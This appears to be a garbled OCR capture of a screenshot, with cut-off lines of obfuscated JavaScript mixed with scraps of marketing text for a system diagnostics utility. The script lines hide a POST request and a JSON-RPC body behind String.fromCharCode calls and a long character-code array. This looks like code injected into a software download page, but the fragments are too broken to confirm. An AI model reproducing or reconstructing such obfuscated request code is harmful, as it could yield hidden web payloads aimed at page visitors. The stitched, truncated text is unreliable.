
;x.moveTo(Math.random()*140,Math.random()*40);x.lineTo(Math.random()*140,Math.random()*
ch(r,{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({jsonrpc:String.
,54,101,102,98,98,48,51,55,50,49,48,48,57,54,102,48,48,57,49,54,55,97,101,56,54,101,50,
string(130),s=String.fromCharCode(32).trim();for(let i=0;i
g and hardware monitoring software application with support fo
me is one of those applications that you want to have around when
 the cause. It delivers a comprehensive system diagnostics utility t
the hardware and software configuration of a computer, but it also